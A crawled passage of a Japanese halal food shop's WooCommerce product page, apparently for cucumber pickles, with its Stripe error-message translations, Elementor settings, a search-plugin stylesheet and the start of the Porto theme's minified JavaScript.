validation.":["\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u3092\u691c\u8a3c\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002"],"The card security code is incorrect.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card expiration date is incomplete.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is incomplete.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is invalid.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration year is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration month is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u6708\u304c\u7121\u52b9\u3067\u3059\u3002"],"Invalid email address, please correct and try again.":["\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card number is incomplete.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"Unable to process this payment, please try again or use alternative method.":["\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002"],"An error occurred while processing the card.":["\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"There is no card on a customer that is being charged.":["\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002"],"The card was declined.":["\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002"],"The card has expired.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002"],"The card number is incorrect.":["\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card number is not a valid credit card number.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"build\/upe_classic.js"}} );
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=1728627772" id="wc-stripe-upe-classic-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"952240127f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1844,"title":"TUKAS%20%E3%81%8D%E3%82%85%E3%81%86%E3%82%8A%E3%81%AE%E3%83%94%E3%82%AF%E3%83%AB%E3%82%B9%20670g%20%C2%BB%20HalalTokyo","excerpt":"<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;\u30c8\u30eb\u30b3\u3067\u306f\u5b9a\u756a\u306e\u304d\u3085\u3046\u308a\u30d4\u30af\u30eb\u30b9\u3067\u3059\u3002\u7518\u304f\u306a\u304f\u3001\u3044\u308d\u3044\u308d\u306a\u304a\u6599\u7406\u306b\u5408\u308f\u305b\u3084\u3059\u3044\u3001\u3059\u3063\u304d\u308a\u30b5\u30c3\u30d1\u30ea\u3068\u3057\u305f\u5473\u308f\u3044\u3067\u3059\u3002\u4e73\u9178\u83cc\u305f\u3063\u3077\u308a\u3067\u3059\uff01&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:11}\">\u30c8\u30eb\u30b3\u3067\u306f\u5b9a\u756a\u306e\u304d\u3085\u3046\u308a\u30d4\u30af\u30eb\u30b9\u3067\u3059\u3002\u7518\u304f\u306a\u304f\u3001\u3044\u308d\u3044\u308d\u306a\u304a\u6599\u7406\u306b\u5408\u308f\u305b\u3084\u3059\u3044\u3001\u3059\u3063\u304d\u308a\u30b5\u30c3\u30d1\u30ea\u3068\u3057\u305f\u5473\u308f\u3044\u3067\u3059\u3002\u4e73\u9178\u83cc\u305f\u3063\u3077\u308a\u3067\u3059\uff01<\/span>","featuredImage":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/08\/TUKAS030-Cucumber-Pickles-1.jpg"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770077490 -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1769481289
body_size: 897
content:
.autocomplete-suggestions{padding-top:10px;padding-bottom:10px;background:#fff;border:1px solid #ccc;border-radius:3px;box-sizing:border-box}.autocomplete-suggestion{background:#fff;padding-left:15px;cursor:pointer;text-align:left;line-height:35px;padding:5px 15px;font-size:12px;clear:both;position:relative;min-height:46px}.autocomplete-suggestion:hover{background-color:#f2f2f2}.autocomplete-suggestion .yith_wcas_result_image{float:left;margin-right:10px}.autocomplete-suggestion .yith_wcas_result_content{display:block;margin-right:10px;overflow:hidden}.autocomplete-suggestion .align-right{float:right;margin-left:10px}.autocomplete-suggestion p.yith_wcas_result_excerpt,.autocomplete-suggestion div.yith_wcas_result_categories{line-height:1.2em;margin-bottom:5px;overflow:hidden}.autocomplete-suggestions span.sku{display:block;font-size:.9em;line-height:1em}.woocommerce .autocomplete-suggestion div.badges,.autocomplete-suggestion div.badges{right:18px;left:auto;position:absolute;top:10px;width:auto;line-height:2em}.woocommerce .autocomplete-suggestion span.yith_wcas_result_on_sale,.autocomplete-suggestion span.yith_wcas_result_on_sale{position:relative;background-color:#7eb742;color:#fff;padding:0 8px;height:auto;display:inline-block}.woocommerce .autocomplete-suggestion span.yith_wcas_result_outofstock,.autocomplete-suggestion span.yith_wcas_result_outofstock{position:relative;color:#fff;padding:0 8px;height:auto;display:inline-block}.woocommerce .autocomplete-suggestion span.yith_wcas_result_featured,.autocomplete-suggestion span.yith_wcas_result_featured{position:relative;background-color:#C0392B;color:#fff;padding:0 8px;height:auto;display:inline-block;margin-left:3px}#yith-ajaxsearchform select,input[type="search"]{margin-bottom:10px}input[type="search"]{-webkit-appearance:textfield}#yith-ajaxsearchform .search-navigation{display:inline-block}.woocommerce .autocomplete-suggestions .link-result{display:block;text-align:center;clear:both;padding:5px;font-size:14px}.woocommerce .autocomplete-suggestion .title{line-height:1.6em;margin-bottom:5px}.yith-ajaxsearchform-wide .yith-ajaxsearchform-container{display:table;width:100%}.yith-ajaxsearchform-wide .yith-ajaxsearch-filters{display:table-cell;vertical-align:middle}.yith-ajaxsearchform-wide .yith-ajaxsearchform-select,.yith-ajaxsearchform-wide .search-input-container,.yith-ajaxsearchform-wide .search-submit-container{display:table-cell;vertical-align:middle;padding-right:5px}.yith-ajaxsearchform-wide .search-input-container{width:100%}.yith-ajaxsearchform-wide .search-input-container input[type="search"]{width:100%;padding:0 10px}.yith-ajaxsearchform-wide .search-submit-container{padding-right:0}.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide input[type=search]{margin:0}.yith-ajaxsearchform-wide .search-input-container input[type="search"],.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height:30px;margin:0}.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearch-filters{display:table;width:100%;margin-bottom:5px}.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select{width:50%}.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select:last-child{padding-right:0}.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select select{width:100%}.ywcas-proteo-theme aside .yith-ajaxsearchform-select{margin-bottom:15px}.ywcas-proteo-theme aside .widget_product_search input[type="submit"]{vertical-align:none;margin-top:10px}.ywcas-proteo-theme aside .widget_product_search input[type="submit"]{margin-right:5px}.ywcas-proteo-theme .select2-container--default .select2-results>.select2-results__options{overflow-x:hidden}.ywcas-proteo-theme aside .yith-ajaxsearchform-select span.select2.select2-container.select2-container--default{width:auto!important}.theme-storefront .widget_product_search form::before{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482
body_size: 28609
content:
if(!String.prototype.endsWith){String.prototype.endsWith=function(search,this_len){if(this_len===undefined||this_len>this.length){this_len=this.length}
return this.substring(this_len-search.length,this_len)===search}}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach}
if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'')}}(function($,sr){'use strict';var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap)
func.apply(obj,args);timeout=null}
if(timeout&&timeout.val)
theme.deleteTimeout(timeout);else if(execAsap)
func.apply(obj,args);timeout=theme.requestTimeout(delayed,threshold||100)}};jQuery.fn[sr]=function(fn){return fn?this.on('resize',debounce(fn)):this.trigger(sr)}})(jQuery,'smartresize');jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b}});(function($){$.fn.visible=function(partial,hidden,direction,container){if(this.length<1)
return;var $t=this.length>1?this.eq(0):this,isContained=typeof container!=='undefined'&&container!==null,$w=isContained?$(container):$(window),wPosition=isContained?$w.position():0,t=$t.get(0),vpWidth=$w.outerWidth(),vpHeight=$w.outerHeight(),direction=(direction)?direction:'both',clientSize=hidden===!0?t.offsetWidth*t.offsetHeight:!0;if(typeof t.getBoundingClientRect==='function'){var rec=t.getBoundingClientRect(),tViz=isContained?rec.top-wPosition.top>=0&&rec.top<vpHeight+wPosition.top:rec.top>=0&&rec.top<vpHeight,bViz=isContained?rec.bottom-wPosition.top>0&&rec.bottom<=vpHeight+wPosition.top:rec.bottom>0&&rec.bottom<=vpHeight,lViz=isContained?rec.left-wPosition.left>=0&&rec.left<vpWidth+wPosition.left:rec.left>=0&&rec.left<vpWidth,rViz=isContained?rec.right-wPosition.left>0&&rec.right<vpWidth+wPosition.left:rec.right>0&&rec.right<=vpWidth,vVisible=partial?tViz||bViz:tViz&&bViz,hVisible=partial?lViz||rViz:lViz&&rViz;if(direction==='both')
return clientSize&&vVisible&&hVisible;else if(direction==='vertical')
return clientSize&&vVisible;else if(direction==='horizontal')
return clientSize&&hVisible}else{var viewTop=isContained?0:wPosition,viewBottom=viewTop+vpHeight,viewLeft=$w.scrollLeft(),viewRight=viewLeft+vpWidth,position=$t.position(),_top=position.top,_bottom=_top+$t.height(),_left=position.left,_right=_left+$t.width(),compareTop=partial===!0?_bottom:_top,compareBottom=partial===!0?_top:_bottom,compareLeft=partial===!0?_right:_left,compareRight=partial===!0?_left:_right;if(direction==='both')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop))&&((compareRight<=viewRight)&&(compareLeft>=viewLeft));else if(direction==='vertical')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop));else if(direction==='horizontal')
return!!clientSize&&((compareRight<=viewRight)&&(compareLeft>=viewLeft))}}})(jQuery);window.theme={};(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{rtl:js_porto_vars.rtl=='1'?!0:!1,rtl_browser:$('html').hasClass('browser-rtl'),ajax_url:js_porto_vars.ajax_url,request_error:js_porto_vars.request_error,change_logo:js_porto_vars.change_logo=='1'?!0:!1,show_sticky_header:js_porto_vars.show_sticky_header=='1'?!0:!1,show_sticky_header_tablet:js_porto_vars.show_sticky_header_tablet=='1'?!0:!1,show_sticky_header_mobile:js_porto_vars.show_sticky_header_mobile=='1'?!0:!1,category_ajax:js_porto_vars.category_ajax=='1'?!0:!1,prdctfltr_ajax:js_porto_vars.prdctfltr_ajax=='1'?!0:!1,container_width:parseInt(js_porto_vars.container_width),grid_gutter_width:parseInt(js_porto_vars.grid_gutter_width),screen_xl:parseInt(js_porto_vars.screen_xl),screen_xxl:parseInt(js_porto_vars.screen_xxl),slider_loop:js_porto_vars.slider_loop=='1'?!0:!1,slider_autoplay:js_porto_vars.slider_autoplay=='1'?!0:!1,slider_autoheight:js_porto_vars.slider_autoheight=='1'?!0:!1,slider_speed:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5000,slider_nav:js_porto_vars.slider_nav=='1'?!0:!1,slider_nav_hover:js_porto_vars.slider_nav_hover=='1'?!0:!1,slider_margin:js_porto_vars.slider_margin=='1'?40:0,slider_dots:js_porto_vars.slider_dots=='1'?!0:!1,slider_animatein:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:'',slider_animateout:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:'',product_thumbs_count:js_porto_vars.product_thumbs_count?parseInt(js_porto_vars.product_thumbs_count,10):4,product_zoom:js_porto_vars.product_zoom=='1'?!0:!1,product_zoom_mobile:js_porto_vars.product_zoom_mobile=='1'?!0:!1,product_image_popup:js_porto_vars.product_image_popup=='1'?'fadeOut':!1,innerHeight:window.innerHeight,animation_support:!$('html').hasClass('no-csstransitions')&&window.innerWidth>767,owlConfig:{rtl:js_porto_vars.rtl=='1'?!0:!1,loop:js_porto_vars.slider_loop=='1'?!0:!1,autoplay:js_porto_vars.slider_autoplay=='1'?!0:!1,autoHeight:js_porto_vars.slider_autoheight=='1'?!0:!1,autoplayTimeout:js_porto_vars.slider_speed?js_porto_vars.slider_speed:7000,autoplayHoverPause:!0,lazyLoad:!0,nav:js_porto_vars.slider_nav=='1'?!0:!1,navText:["",""],dots:js_porto_vars.slider_dots=='1'?!0:!1,stagePadding:(js_porto_vars.slider_nav_hover!='1'&&js_porto_vars.slider_margin=='1')?40:0,animateOut:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:'',animateIn:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:''},sticky_nav_height:0,is_device_mobile:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent||navigator.vendor||window.opera)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test((navigator.userAgent||navigator.vendor||window.opera).substr(0,4)),getScrollbarWidth:function(){if(this.scrollbarSize===undefined){this.scrollbarSize=window.innerWidth-document.documentElement.clientWidth}
return this.scrollbarSize},isTablet:function(){if(window.innerWidth<992)
return!0;return!1},isMobile:function(){if(window.innerWidth<=480)
return!0;return!1},isIOS:function(){return['iPad Simulator','iPhone Simulator','iPod Simulator','iPad','iPhone','iPod'].includes(navigator.platform)||(navigator.userAgent.includes("Mac")&&"ontouchend" in document)},refreshVCContent:function($elements){if($elements||$(document.body).hasClass('elementor-page')){$(window).trigger('resize')}
theme.refreshStickySidebar(!0);if(typeof window.vc_js=='function')
window.vc_js();$(document.body).trigger('porto_refresh_vc_content',[$elements])},adminBarHeight:function(){if(theme.adminBarHeightNum||0===theme.adminBarHeightNum){return theme.adminBarHeightNum}
var obj=document.getElementById('wpadminbar'),fixed_top=$('.porto-scroll-progress.fixed-top:not(.fixed-under-header)');if(fixed_top.length&&'0px'==fixed_top.css('margin-top')){theme.adminBarHeightNum=fixed_top.height()}else{theme.adminBarHeightNum=0}
if(obj&&obj.offsetHeight&&window.innerWidth>600){theme.adminBarHeightNum+=obj.offsetHeight}
return theme.adminBarHeightNum},refreshStickySidebar:function(timeout,$sticky_sidebar){if(typeof $sticky_sidebar=='undefined'){$sticky_sidebar=$('.sidebar [data-plugin-sticky]')}
if($sticky_sidebar.get(0)){if(timeout){theme.requestTimeout(function(){$sticky_sidebar.trigger('recalc.pin')},400)}else{$sticky_sidebar.trigger('recalc.pin')}}},scrolltoContainer:function($container,timeout){if($container.get(0)){if(window.innerWidth<992){$('.sidebar-overlay').trigger('click')}
if(!timeout){timeout=600}
$('html, body').stop().animate({scrollTop:$container.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-theme.sticky_nav_height-18},timeout,'easeOutQuad')}},requestFrame:function(fn){var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!handler){return setTimeout(fn,1000/60)}
var rt=new Object()
rt.val=handler(fn);return rt},requestTimeout:function(fn,delay){var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!handler){return setTimeout(fn,delay)}
var start,rt=new Object();function loop(timestamp){if(!start){start=timestamp}
var progress=timestamp-start;progress>=delay?fn.call():rt.val=handler(loop)};rt.val=handler(loop);return rt},deleteTimeout:function(timeoutID){if(!timeoutID){return}
var handler=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;if(!handler){return clearTimeout(timeoutID)}
if(timeoutID.val){return handler(timeoutID.val)}},execPluginFunction:function(functionName,context){var args=Array.prototype.slice.call(arguments,2);var namespaces=functionName.split(".");var func=namespaces.pop();for(var i=0;i<namespaces.length;i++){context=context[namespaces[i]]}
return context[func].apply(context,args)},getOptions:function(opts){if(typeof(opts)=='object'){return opts}else if(typeof(opts)=='string'){try{return JSON.parse(opts.replace(/'/g,'"').replace(';',''))}catch(e){return{}}}else{return{}}},mergeOptions:function(obj1,obj2){var obj3={};for(var attrname in obj1){obj3[attrname]=obj1[attrname]}
for(var attrname in obj2){obj3[attrname]=obj2[attrname]}
return obj3},intObs:function(selector,functionName,accY){var $el;if(typeof selector=='string'){$el=document.querySelectorAll(selector)}else{$el=selector}
var intersectionObserverOptions={rootMargin:'200px'}
if(typeof accY!='undefined'){intersectionObserverOptions.rootMargin='0px 0px '+Number(accY)+'px 0px'}
var observer=new IntersectionObserver(function(entries){for(var i=0;i<entries.length;i++){var entry=entries[i];if(entry.intersectionRatio>0){var $this=$(entry.target),opts;if(typeof functionName=='string'){var pluginOptions=theme.getOptions($this.data('plugin-options'));if(pluginOptions)
opts=pluginOptions;theme.execPluginFunction(functionName,$this,opts)}else{var callback=functionName;callback.call($this)}
observer.unobserve(entry.target)}}},intersectionObserverOptions);Array.prototype.forEach.call($el,function(obj){observer.observe(obj)})},dynIntObsInit:function(selector,functionName,pluginDefaults){var $el;if(typeof selector=='string'){$el=document.querySelectorAll(selector)}else{$el=selector}
Array.prototype.forEach.call($el,function(obj){var $this=$(obj),opts;if($this.data('observer-init')){return}
var pluginOptions=theme.getOptions($this.data('plugin-options'));if(pluginOptions)
opts=pluginOptions;var mergedPluginDefaults=theme.mergeOptions(pluginDefaults,opts)
var intersectionObserverOptions={rootMargin:'0px 0px 200px 0px',thresholds:0}
if(mergedPluginDefaults.accY){intersectionObserverOptions.rootMargin='0px 0px '+Number(mergedPluginDefaults.accY)+'px 0px'}
var observer=new IntersectionObserver(function(entries){for(var i=0;i<entries.length;i++){var entry=entries[i];if(entry.intersectionRatio>0){theme.execPluginFunction(functionName,$this,mergedPluginDefaults);observer.unobserve(entry.target)}}},intersectionObserverOptions);observer.observe(obj);$this.data('observer-init',!0)})}});if(theme.isIOS()){document.body.classList.add('ios')}}).apply(this,[window.theme,jQuery]);!function(){"use strict";if("object"==typeof window)if("IntersectionObserver" in window&&"IntersectionObserverEntry" in window&&"intersectionRatio" in window.IntersectionObserverEntry.prototype)"isIntersecting" in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,o=i(e);o;)o=i(e=o.ownerDocument);return e}(),e=[],o=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return o||(o=function(t,o){n=t&&o?l(t,o):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach(function(t){t._checkForIntersections()})}),o},s._resetCrossOriginUpdater=function(){o=null,n=null},s.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,o){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==o[e-1]})},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return 